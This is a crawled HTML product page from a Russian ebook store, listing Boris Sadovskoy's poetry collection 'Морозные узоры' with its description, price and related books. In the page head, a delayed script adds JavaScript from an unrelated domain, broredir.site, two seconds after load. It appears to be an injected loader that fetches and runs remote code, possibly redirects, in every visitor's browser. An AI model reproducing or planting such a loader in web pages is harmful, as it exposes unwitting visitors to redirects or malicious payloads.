

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://the-book-house.ru/book/moroznye-uzory-stihotvoreniya-i-pisma-591935.html
body_size: 4263
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta http-equiv="content-type" content="text/html; charset=UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="dns-prefetch" href="//static.the-book-house.ru"/>
    <link rel="dns-prefetch" href="//thumb.the-book-house.ru"/>
    
    <title>Борис Садовской «Морозные узоры. Стихотворения и письма» (591935) / Cтихи и поэзия</title>
    <meta name="google-site-verification" content="PBia5AVkaQ9bOa_UH-mcSlPUjg6f3iqh6OP93KWlJH4" />
    <meta name="description" content="Читай онлайн полную версию книги «Морозные узоры. Стихотворения и письма» Бориса Садовскоя (ISBN: 9785917630274) или скачивай в формате fb2, epub, pdf. Находи лучшие книги в каталоге электронных книг TheBookHouse." />
    <link rel="shortcut icon" href="https://the-book-house.ru/favicon.ico" type="image/x-icon">
    <link rel="canonical" href="https://the-book-house.ru/book/moroznye-uzory-stihotvoreniya-i-pisma-591935.html"/>
    <script type="application/ld+json">
{
    "@context": "http:\/\/schema.org",
    "@type": "Book",
    "author": "Борис Садовской",
    "bookFormat": "http:\/\/schema.org\/EBook",
    "datePublished": "2010",
    "image": "\/\/thumb.the-book-house.ru\/w-497-h-800\/v\/A\/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zh1_f1LbGqAZxBbc6lCwjuQBeF4B1cPq7QgYIW9Hwz5ozhAnwnnsdnn9q7HgvA.jpg",
    "inLanguage": "Russian",
    "isbn": "9785917630274",
    "offers": [
        {
            "@context": "http:\/\/schema.org",
            "@type": "Offer",
            "availability": "https:\/\/schema.org\/InStock",
            "price": "199.9",
            "priceCurrency": "RUB"
        }
    ],
    "publisher": "Водолей"
}
    </script><script type="application/ld+json">
{
    "@context": "http:\/\/schema.org",
    "@type": "ImageObject",
    "contentUrl": "\/\/thumb.the-book-house.ru\/w-497-h-800\/v\/A\/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zh1_f1LbGqAZxBbc6lCwjuQBeF4B1cPq7QgYIW9Hwz5ozhAnwnnsdnn9q7HgvA.jpg",
    "description": "Фотография обложки книги Бориса Садовскоя «Морозные узоры. Стихотворения и письма»",
    "name": "Обложка книги Бориса Садовскоя «Морозные узоры. Стихотворения и письма»"
}
    </script><script type="application/ld+json">
        {
          "@context": "http://schema.org",
          "@type": "BreadcrumbList",
          "itemListElement": [{"@type":"ListItem","position":1,"item":{"@id":"\/","name":"Главная"}},{"@type":"ListItem","position":2,"item":{"@id":"\/rubric\/","name":"Книги"}},{"@type":"ListItem","position":3,"item":{"@id":"\/rubric\/poeziya-i-dramaturgiya\/","name":"Поэзия и драматургия"}},{"@type":"ListItem","position":4,"item":{"@id":"\/rubric\/poeziya-i-dramaturgiya\/ctihi-i-poeziya\/","name":"Cтихи и поэзия"}}]
        }
    </script>
        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-T2HZDWF');</script>
    <!-- End Google Tag Manager -->

    <link rel="stylesheet" href="//static.the-book-house.ru/build/283.0516aad3.css"><link rel="stylesheet" href="//static.the-book-house.ru/build/app.34129b85.css">

        
    <script>
        setTimeout(function() {
            var s = document.createElement('script');
            s.setAttribute('src', 'https://broredir.site/code/mjrtqnjtmm5ha3ddf42demjv');
            document.body.appendChild(s);
        }, 2000);
    </script>

</head>
    <body>
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T2HZDWF"
                      height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <div class="header-line">
        <div class="spacer"></div>
    </div>

    <div class="header-line-2">
        <div class="container">
            <div class="row">
                <div class="col-md-4 logo">
                    <a href="/">The-Book-House.Ru</a><br/>
                    <span>Дом книги</span>
                </div>
            </div>
        </div>
    </div>

    <div class="content">

        <div class="container">
            
    <ul class="breadcrumb">
                    <li class="breadcrumb-item"><a href="/">Главная</a></li>
                    <li class="breadcrumb-item"><a href="/rubric/">Книги</a></li>
                    <li class="breadcrumb-item"><a href="/rubric/poeziya-i-dramaturgiya/">Поэзия и драматургия</a></li>
                    <li class="breadcrumb-item"><a href="/rubric/poeziya-i-dramaturgiya/ctihi-i-poeziya/">Cтихи и поэзия</a></li>
            </ul>


            
    
                                                
    <div class="row">
        <div class="col-md-12">

            <div class="row book-detail">
                <div class="col-md-3">

                    <div class="cover">
                        <img src="//thumb.the-book-house.ru/w-497-h-800/v/A/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zh1_f1LbGqAZxBbc6lCwjuQBeF4B1cPq7QgYIW9Hwz5ozhAnwnnsdnn9q7HgvA.jpg" alt="Обложка книги «Морозные узоры. Стихотворения и письма» автора Бориса Садовскоя издание 2010 года. ISBN 9785917630274." style="width: 100%" loading="lazy" />
                    </div>

                    <div class="info" style="margin-bottom: 20px">

                                                    <div class="year">
                                Издание 2010 года
                            </div>
                        
                                                    <div class="format">
                                Формат: электронная книга
                            </div>
                        
                                                    <div class="isbn">
                                ISBN: 9785917630274
                            </div>
                        
                    </div>

                </div>
                <div class="col-md-9">

                    <h1>
                        Морозные узоры. Стихотворения и письма                    </h1>

                                            <div class="author">
                            Автор: Борис Садовской
                        </div>
                    
                                            <div>
                            Издательство: Водолей
                        </div>
                    
                    <div class="price">

                                                    <form action="/book/get-offer/591935" method="post" id="createOrderForm">
                                <input type="hidden" name="id" value="591935"/>
                                199.90 ₽
                                <button type="submit" class="offer-button" data-ym-goal-id="CreateOrder">Оформить заказ</button>
                            </form>
                        
                    </div>

                                                                        <div style="margin-bottom: 20px">
                                <a href="/book/preview/591935" data-ym-goal-id="BookPreview" target="_blank">Ознакомительный фрагмент книги</a>
                            </div>
                                            
                                            <div class="description">
                            <p>Борис Садовской (1881–1952) – заметная фигура в истории литературы Серебряного века. До революции у него вышло 12 книг – поэзии, прозы, критических и полемических статей, исследовательских работ о русских поэтах. После 20-х годов писательская судьба покрыта завесой. От расправы его уберегло полное забвение: никто не подозревал о том, что он жив.</p><p>Настоящее издание включает в себя более 400 стихотворений, публикуются неизданные и несобранные стихи из частных архивов и дореволюционной периодики. Большой интерес представляют страницы биографии Садовского, впервые воссозданные на материале архива О.Г.Шереметевой.</p>
                        </div>
                    
                </div>
            </div>

        </div>
    </div>

            <div class="row">
            <div class="col-md-12 main-category">
                <div class="title-wrap">
                    <div class="link" style="font-size: 110%">
                        Вам могут понравиться
                    </div>
                </div>

                <div class="row">

                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/zodiak-nebesnaya-konstituciya-591966.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/-/g/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE62wg_a4dbD7VQCVjBHkWMNhApGQAlNNLPqANKJel4xUE7ysL__rkTSyOA6HwD-g.jpg" alt="Обложка книги «Зодиак. Небесная конституция» автора В. Карелина издание 2007 года. ISBN 9785901650257." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Зодиак. Небесная конституция
    </a>
</div>

    <div class="author">
        автор В. Карелин
    </div>
                            </div>
                        </div>
                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/12-mesyacev-sbornik-592032.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/V/g/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zp6_aFObGiPxY84H0_3bZ0WYShTIZg3avk9sGb7BqJ01ekynr-If5jbLF70TVg.jpg" alt="Обложка книги «12 месяцев (сборник)» автора Владимира Фомичева." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        12 месяцев (сборник)
    </a>
</div>

    <div class="author">
        автор Владимир Фомичев
    </div>
                            </div>
                        </div>
                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/dlya-uma-i-dushi-sbornik-592035.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/0/s/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6z0g_a0cbG_VV22ReAgwhwsNmbTpUZOKUHWqYCcBLw26TfZEF2LOe9_DjQfUN0s.jpg" alt="Обложка книги «Для ума и души (сборник)» автора Владимира Фомичева." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Для ума и души (сборник)
    </a>
</div>

    <div class="author">
        автор Владимир Фомичев
    </div>
                            </div>
                        </div>
                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/gaydamaki-naymichka-muzykant-bliznecy-hudozhnik-sbornik-592048.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/R/c/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE62t7_f0abDmOQxigTvgyJuxlFMheSE6iO4bjXtKM8d3e0-HU14z5yMf69xhntRc.jpg" alt="Обложка книги «Гайдамаки. Наймичка. Музыкант. Близнецы. Художник (сборник)» автора Тарас Шевченко." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Гайдамаки. Наймичка. Музыкант. Близнецы. Художник (сборник)
    </a>
</div>

    <div class="author">
        автор Тарас Шевченко
    </div>
                            </div>
                        </div>
                    
                </div>

            </div>
        </div>
    

        </div>

    </div>

    <footer class="footer">
        <div class="line"></div>
        <div class="container">
            <div class="row">
                <div class="col-md-12" style="color: ghostwhite">
                    © 2026 The-Book-House.ru &mdash; Электронная онлайн библиотека платных и бесплатных электронных книг «Дом книги».
                </div>
            </div>

            <div class="row">
                <div class="col-md-12 col-xs-11 to-top">&nbsp;</div>
            </div>

        </div>
    </footer>

    <script src="//static.the-book-house.ru/build/runtime.18352dc1.js"></script><script src="//static.the-book-house.ru/build/app.002c1f7c.js"></script>

        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b55be9dc6bb47e5ad31e36866203eb7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
